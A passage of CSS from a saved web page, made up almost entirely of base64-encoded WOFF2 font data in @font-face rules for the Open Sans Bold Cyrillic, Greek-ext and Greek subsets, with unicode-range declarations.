JlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivS